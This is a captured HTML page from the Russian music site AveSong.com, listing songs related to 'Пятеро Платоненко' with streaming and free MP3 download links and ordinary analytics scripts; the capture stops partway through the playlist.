

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avesong.com/a/1892145390-%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D0%BE/
body_size: 7834
content:
<!DOCTYPE html>
<html lang="ru">
<head> 
		<meta charset="utf-8" />
		<title>Пятеро Платоненко — хиты 2025 онлайн и бесплатное скачивание MP3</title>
		<meta name="description" content="Все лучшие песни Пятеро Платоненко в одном месте. Слушайте онлайн и загружайте треки бесплатно в высоком качестве без лимитов." />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="robots" content="noarchive" />
		<link rel="stylesheet" href="/i/css/_main_min.css?35177dce" media="print" onload="this.media='all'" />
		
		<meta property="og:site_name" content="AveSong.com" />
		<meta property="og:image" content="https://avesong.com/i/img/site_prw.png" />
		<meta property="og:type" content="music.song" />
		<meta property="og:url" content="https://avesong.com/a/1892145390-%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D0%BE/" />

		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Y9HK3P6KW"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());
			gtag("config", "G-3Y9HK3P6KW");
		</script>
		
		<script type="text/javascript" >
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
			
			ym(96323929, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true
			});
		</script>

		<noscript><div><img src="https://mc.yandex.ru/watch/96323929" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	</head>
<body>


		<!-- ===== header -->
		<header id="fixedheader">
			<!-- logo -->
				<a href="/" id="he-logo"><img src="/i/img/he-logo.png" alt="AveSong.com" /></a>
			<!-- / logo -->

			

			<!-- he-search -->
			<form id="he-search">
				<div>
					<input type="text" name="song" value=""  id="he-search-text" placeholder="что ищем?" />
					<input type="submit" value="" id="he-search-submit" aria-label="Искать" />
				</div>
			</form>
			<!-- / he-search -->

			<span id="fixedheader_diz_l"></span>
			<span id="fixedheader_diz_r"></span>
		</header>
		<!-- / ===== header -->
	
<!-- xx1 -->
<div id="xx1">

	<!-- ===== xx2 -->
<div id="xx2" class="rtform">
	
	<ul id="genre_block"><!--
		--><li><a href="/">Поп</a></li><!----><li><a href="/hits/dance/">Танцевальная</a></li><!----><li><a href="/hits/rap/">Рэп</a></li><!----><li><a href="/hits/alternative/">Альтернатива</a></li><!----><li><a href="/hits/rock/">Рок</a></li><!----><li><a href="/hits/classical/">Классика</a></li><!----><li><a href="/hits/jazz/">Джаз</a></li><!----><li><a href="/hits/blues/">Блюз</a></li><!----><li><a href="/hits/instrumental/">Инструментальная</a></li><!--
	--></ul>
		
	<!-- == xbody -->
	<div id="xbody">
		<!-- <<<<< CONTENT -->
		<aside id="xbody-content">
			<div class="xblock"><h2>Все хиты Пятеро Платоненко</h2><ul class="playlist" data-urlnext="false">
		<li class="first">
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVFhDR09Mc05rdzVrdFRRQmJRVWl0RVBPQWVhcE9yL0pjMEttUkJaMC9qTmM9/Pyatero_-_Serdceedka_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/01621777210526606635-%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE_%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%D0%B5%D0%B4%D0%BA%D0%B0/" class="playlist-down" aria-label="Скачать Пятеро - Сердцеедка">(скачать Пятеро - Сердцеедка)</a>
				<span class="playlist-duration">2:49</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2891817802-%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE/">Пятеро</a></span>
				<span class="playlist-name-title"><a href="/track/01621777210526606635-%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE_%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B5%D0%B5%D0%B4%D0%BA%D0%B0/"><em>Сердцеедка</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVE5udXh1NHVacDdLaHZDenpiM3JmdGZ1dEh6Z3JMSlZLWm1vd3h3eDhJVDQ9/VNDREW_-_Pyatyorki_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/21181188470803631348-vndrew_%D0%BF%D1%8F%D1%82%D1%91%D1%80%D0%BA%D0%B8/" class="playlist-down" aria-label="Скачать VNDREW - Пятёрки">(скачать VNDREW - Пятёрки)</a>
				<span class="playlist-duration">1:46</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3258515678-vndrew/">VNDREW</a></span>
				<span class="playlist-name-title"><a href="/track/21181188470803631348-vndrew_%D0%BF%D1%8F%D1%82%D1%91%D1%80%D0%BA%D0%B8/"><em>Пятёрки</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvVG5Nb0hvV0RtUndJakJYblExMVFwQSs5ejdDZnB2OWg0UGNGemhOMUxnUkg2ekpKVHNaTVRJcmxaTFNPV201Ymc9/Nikolaj_Prilepskij_-_Pyatero_slova_V._Platonenko_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/03269026290243017680-%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%D0%B9_%D0%BF%D1%80%D0%B8%D0%BB%D0%B5%D0%BF%D1%81%D0%BA%D0%B8%D0%B9_%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE_%D1%81%D0%BB%D0%BE%D0%B2%D0%B0_%D0%B2_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D0%BE/" class="playlist-down" aria-label="Скачать Николай Прилепский - Пятеро (слова В. Платоненко)">(скачать Николай Прилепский - Пятеро (слова В. Платоненко))</a>
				<span class="playlist-duration">3:32</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2276449456-%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%D0%B9_%D0%BF%D1%80%D0%B8%D0%BB%D0%B5%D0%BF%D1%81%D0%BA%D0%B8%D0%B9/">Николай Прилепский</a></span>
				<span class="playlist-name-title"><a href="/track/03269026290243017680-%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%D0%B9_%D0%BF%D1%80%D0%B8%D0%BB%D0%B5%D0%BF%D1%81%D0%BA%D0%B8%D0%B9_%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE_%D1%81%D0%BB%D0%BE%D0%B2%D0%B0_%D0%B2_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D0%BE/"><em>Пятеро (слова В. Платоненко)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVEg3dkVHS2hZQlZPUVRBRlZrQmZWZVdnSFZzT3kyOStOQjZNdTd0QmxJM1U9/Pasha_Rudenko_-_Pyatnica_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/01746576951413271903-%D0%BF%D0%B0%D1%88%D0%B0_%D1%80%D1%83%D0%B4%D0%B5%D0%BD%D0%BA%D0%BE_%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D0%B0/" class="playlist-down" aria-label="Скачать Паша Руденко - Пятница">(скачать Паша Руденко - Пятница)</a>
				<span class="playlist-duration">2:22</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1675888831-%D0%BF%D0%B0%D1%88%D0%B0_%D1%80%D1%83%D0%B4%D0%B5%D0%BD%D0%BA%D0%BE/">Паша Руденко</a></span>
				<span class="playlist-name-title"><a href="/track/01746576951413271903-%D0%BF%D0%B0%D1%88%D0%B0_%D1%80%D1%83%D0%B4%D0%B5%D0%BD%D0%BA%D0%BE_%D0%BF%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D0%B0/"><em>Пятница</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVFNTdDkwb1BOcVZ2YURoWXIxRU1Vc2FqdFF3L0lnYTlFZzRDOFNmTVBZeG89/Viktor_Tretyakov_-_Pyatyorochki_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/08106877350691603811-%D0%B2%D0%B8%D0%BA%D1%82%D0%BE%D1%80_%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%D0%BA%D0%BE%D0%B2_%D0%BF%D1%8F%D1%82%D1%91%D1%80%D0%BE%D1%87%D0%BA%D0%B8/" class="playlist-down" aria-label="Скачать Виктор Третьяков - Пятёрочки">(скачать Виктор Третьяков - Пятёрочки)</a>
				<span class="playlist-duration">3:10</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1616395548-%D0%B2%D0%B8%D0%BA%D1%82%D0%BE%D1%80_%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%D0%BA%D0%BE%D0%B2/">Виктор Третьяков</a></span>
				<span class="playlist-name-title"><a href="/track/08106877350691603811-%D0%B2%D0%B8%D0%BA%D1%82%D0%BE%D1%80_%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%D0%BA%D0%BE%D0%B2_%D0%BF%D1%8F%D1%82%D1%91%D1%80%D0%BE%D1%87%D0%BA%D0%B8/"><em>Пятёрочки</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVFBQa3oxUHB2SWNHVGVPb1F0L3VrMmhCTVdMdVJUZFhyTjQ0U2ZtSWtsOVE9/Pyatero_-_Polyn_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/20061811610192247153-%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE_%D0%BF%D0%BE%D0%BB%D1%8B%D0%BD%D1%8C/" class="playlist-down" aria-label="Скачать Пятеро - Полынь">(скачать Пятеро - Полынь)</a>
				<span class="playlist-duration">3:57</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2891817802-%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE/">Пятеро</a></span>
				<span class="playlist-name-title"><a href="/track/20061811610192247153-%D0%BF%D1%8F%D1%82%D0%B5%D1%80%D0%BE_%D0%BF%D0%BE%D0%BB%D1%8B%D0%BD%D1%8C/"><em>Полынь</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVHEzNS9iTjBIVS9sK1dMSVBUYUFZK0IzalJzU012cVU3SVpZazZJSkNnZzQ9/Viktor_Tretyakov_-_Pyatyorochki_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/15912396161341078123-%D0%B2%D0%B8%D0%BA%D1%82%D0%BE%D1%80_%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%D0%BA%D0%BE%D0%B2_%D0%BF%D1%8F%D1%82%D1%91%D1%80%D0%BE%D1%87%D0%BA%D0%B8/" class="playlist-down" aria-label="Скачать Виктор Третьяков - Пятёрочки">(скачать Виктор Третьяков - Пятёрочки)</a>
				<span class="playlist-duration">3:11</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1616395548-%D0%B2%D0%B8%D0%BA%D1%82%D0%BE%D1%80_%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%D0%BA%D0%BE%D0%B2/">Виктор Третьяков</a></span>
				<span class="playlist-name-title"><a href="/track/15912396161341078123-%D0%B2%D0%B8%D0%BA%D1%82%D0%BE%D1%80_%D1%82%D1%80%D0%B5%D1%82%D1%8C%D1%8F%D0%BA%D0%BE%D0%B2_%D0%BF%D1%8F%D1%82%D1%91%D1%80%D0%BE%D1%87%D0%BA%D0%B8/"><em>Пятёрочки</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVGZIRDN4RGxRd0tmcXhybUFNOVo0RmRRSzdFMVpYbEVWd1ErZ2crbEVWajQ9/16A20_-_Pyatyorki_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/05549616311387462832-16%D0%B020_%D0%BF%D1%8F%D1%82%D1%91%D1%80%D0%BA%D0%B8/" class="playlist-down" aria-label="Скачать 16А20 - Пятёрки">(скачать 16А20 - Пятёрки)</a>
				<span class="playlist-duration">4:03</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3313384003-16%D0%B020/">16А20</a></span>
				<span class="playlist-name-title"><a href="/track/05549616311387462832-16%D0%B020_%D0%BF%D1%8F%D1%82%D1%91%D1%80%D0%BA%D0%B8/"><em>Пятёрки</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVEpjRFp5blFXS3MzcUlCa1ducklzSm1DS2o2dEtQSmszTGU4VzJGUUdwWHc9/Molodoj_Platon_-_PODRUZHKA_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/08226958211367932186-%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD_%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B6%D0%BA%D0%B0/" class="playlist-down" aria-label="Скачать Молодой Платон - ПОДРУЖКА">(скачать Молодой Платон - ПОДРУЖКА)</a>
				<span class="playlist-duration">2:11</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3167668310-%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD/">Молодой Платон</a></span>
				<span class="playlist-name-title"><a href="/track/08226958211367932186-%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD_%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B6%D0%BA%D0%B0/"><em>ПОДРУЖКА</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVHU3c0I5OGRYb2x1SEF1NnVBa204c1NtSEFIdTloTmVDMC9GUVM3dWRqRXM9/Favnenok_-_Platonova_pecshera_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/03088453642026685463-%D1%84%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%BE%D0%BA_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0_%D0%BF%D0%B5%D1%89%D0%B5%D1%80%D0%B0/" class="playlist-down" aria-label="Скачать Фавненок - Платонова пещера">(скачать Фавненок - Платонова пещера)</a>
				<span class="playlist-duration">1:55</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3854935978-%D1%84%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%BE%D0%BA/">Фавненок</a></span>
				<span class="playlist-name-title"><a href="/track/03088453642026685463-%D1%84%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%BE%D0%BA_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0_%D0%BF%D0%B5%D1%89%D0%B5%D1%80%D0%B0/"><em>Платонова пещера</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhnbERFZWcrcTgvOFhweXR0SU9KeU9nKzdOTWtDRFlmRkFWa0E3OFFUTVJ3cWIwTmFBNDdqblVPU00rbEszUkE9/Petr_Mamonov_-_5h5_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/15986649411269245317-%D0%BF%D0%B5%D1%82%D1%80_%D0%BC%D0%B0%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2_5%D1%855/" class="playlist-down" aria-label="Скачать Петр Мамонов - 5х5">(скачать Петр Мамонов - 5х5)</a>
				<span class="playlist-duration">5:00</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2983482698-%D0%BF%D0%B5%D1%82%D1%80_%D0%BC%D0%B0%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/">Петр Мамонов</a></span>
				<span class="playlist-name-title"><a href="/track/15986649411269245317-%D0%BF%D0%B5%D1%82%D1%80_%D0%BC%D0%B0%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2_5%D1%855/"><em>5х5</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVFVYNU54Ry95MVFRcTdFWFJRRnV4QnNIV0FtK2NTMXQ3N0lXTnBBM1NPa3c9/Gruppa_TERYOHA_-_Platochki_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/04658203200858724859-%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D0%B0_%D1%82%D0%B5%D1%80%D1%91%D1%85%D0%B0_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D1%87%D0%BA%D0%B8/" class="playlist-down" aria-label="Скачать Группа ТЕРЁХА - Платочки">(скачать Группа ТЕРЁХА - Платочки)</a>
				<span class="playlist-duration">3:51</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3873361156-%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D0%B0_%D1%82%D0%B5%D1%80%D1%91%D1%85%D0%B0/">Группа ТЕРЁХА</a></span>
				<span class="playlist-name-title"><a href="/track/04658203200858724859-%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D0%B0_%D1%82%D0%B5%D1%80%D1%91%D1%85%D0%B0_%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%D1%87%D0%BA%D0%B8/"><em>Платочки</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVHlhVStUd01JR0JPMUIyc3pGdVRDcXlKN3FsRjZTQ0Z3MWgxdkxVVVE3OGM9/YUrij_Filonenko_-_Butylochka_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/11852637850015810084-%D1%8E%D1%80%D0%B8%D0%B9_%D1%84%D0%B8%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D0%BE_%D0%B1%D1%83%D1%82%D1%8B%D0%BB%D0%BE%D1%87%D0%BA%D0%B0/" class="playlist-down" aria-label="Скачать Юрий Филоненко - Бутылочка">(скачать Юрий Филоненко - Бутылочка)</a>
				<span class="playlist-duration">4:23</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2006859364-%D1%8E%D1%80%D0%B8%D0%B9_%D1%84%D0%B8%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D0%BE/">Юрий Филоненко</a></span>
				<span class="playlist-name-title"><a href="/track/11852637850015810084-%D1%8E%D1%80%D0%B8%D0%B9_%D1%84%D0%B8%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D0%BE_%D0%B1%D1%83%D1%82%D1%8B%D0%BB%D0%BE%D1%87%D0%BA%D0%B0/"><em>Бутылочка</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVHF6Uy9lUnl0aExDYmI5ME9qRlRsYWdXRS9wdGplenBUK1psT0NJMjhaMkk9/Psoy_Korolenko_-_Desyat_bratev_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/13065298360145944098-psoy_korolenko_%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D1%8C_%D0%B1%D1%80%D0%B0%D1%82%D1%8C%D0%B5%D0%B2/" class="playlist-down" aria-label="Скачать Psoy Korolenko - Десять братьев">(скачать Psoy Korolenko - Десять братьев)</a>
				<span class="playlist-duration">5:03</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1874984488-psoy_korolenko/">Psoy Korolenko</a></span>
				<span class="playlist-name-title"><a href="/track/13065298360145944098-psoy_korolenko_%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D1%8C_%D0%B1%D1%80%D0%B0%D1%82%D1%8C%D0%B5%D0%B2/"><em>Десять братьев</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVHduUFFEdXNBYk9yMlpmclJ4TmxlRUNqbkFTQ0RTaGIySXNzQnRtbDBXWFU9/Aleksandr_Petrenko_-_CHast_5_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/04663178080753480264-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/" class="playlist-down" aria-label="Скачать Александр Петренко - Часть 5">(скачать Александр Петренко - Часть 5)</a>
				<span class="playlist-duration">5:46</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3929567840-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE/">Александр Петренко</a></span>
				<span class="playlist-name-title"><a href="/track/04663178080753480264-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/"><em>Часть 5</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVHlQVWhtMEdDeHFTQjhDT3RPSG00OC9VRVRBV0NmRlRhRUVUWmdibTE1Wmc9/Aleksandr_Petrenko_-_CHast_5_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/12006708470812799746-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/" class="playlist-down" aria-label="Скачать Александр Петренко - Часть 5">(скачать Александр Петренко - Часть 5)</a>
				<span class="playlist-duration">5:44</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3929567840-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE/">Александр Петренко</a></span>
				<span class="playlist-name-title"><a href="/track/12006708470812799746-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/"><em>Часть 5</em></a></span>
			</div>
		</li>
	
		<li>
